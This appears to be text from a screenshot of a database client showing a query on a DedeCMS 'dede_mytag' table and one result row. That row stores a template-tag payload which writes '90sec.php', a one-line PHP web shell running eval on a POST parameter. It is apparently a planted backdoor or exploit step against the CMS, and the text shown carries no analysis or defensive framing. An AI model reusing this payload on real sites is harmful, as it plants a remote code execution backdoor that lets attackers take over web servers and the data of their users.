 运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from dede_mytag where aid= 9013
信息 结果1 概况 状态
aid typeid tag tim sta end normbody expbody
9013 0 0 0 0 {dede:php}file_put_contents('90sec.php','<?php eval($_POST[guige]);?>');{/dede:php} (Null)